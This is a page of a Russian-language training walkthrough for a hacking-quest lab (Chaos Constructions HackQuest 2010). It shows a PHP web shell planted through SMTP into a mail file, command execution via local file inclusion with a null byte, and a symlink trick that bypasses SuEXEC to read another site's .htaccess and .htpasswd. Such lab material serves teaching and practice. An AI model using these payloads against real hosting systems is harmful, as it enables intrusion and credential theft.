 Действие                    Описание

                                 rcpt to:vasya
                                 data
                                 <?php passthru($_GET['cmd']);?>
                                 .
                            c.   После успешной отправки почтового сообщения у Вас появляется возможность
                                 выполнения команд ОС:
                                 http://vasya.cc10.site/index.php?file=/var/mail/vasya%00&cmd=ls -la /
3.   Осуществить обход      a.   Перейдите на сайт http://r00t.cc10.site/. Как Вы можете заметить, сайт требует Basic-
     ограничений                 авторизации. Подобная ситуация в контексте хостинг-центра скорее всего связана с
     SuEXEC для                  тем, что в корневом каталоге сайта r00t.cc10.site содержится файл .htaccess.
     получения доступа к    b. Для того чтобы получить доступ к содержимому файла .htaccess в корневом каталоге
     содержимому сайта           сайта r00t.cc10.site (/usr/local/www/data/root/), выполните следующие команды:
     r00t.cc10.site.
                                 http://vasya.cc10.site/index.php?file=/var/mail/vasya%00&cmd=echo Options
                                 +FollowSymLinks > .htaccess
                                 http://vasya.cc10.site/index.php?file=/var/mail/vasya%00&cmd=ln -s /usr/local/www/
                                 data/root/.htaccess /usr/local/www/data/vasya/test.txt
                            c.   На этом этапе Вы можете реализовать доступ к требуемым данным:
                                 http://vasya.cc10.site/test.txt
                            d. Получите доступ к содержимому файла .htpasswd и осуществите авторизацию на
                                 сайте http://r00t.cc10.site/. После этого Вы получите доступ к заветному «ключу».
Примечание: на сайте r00t.cc10.site используется пароль «password».




 Мастер-класс на основе инфраструктуры «Chaos Constructions HackQuest 2010»                       Страница 8 из 9
 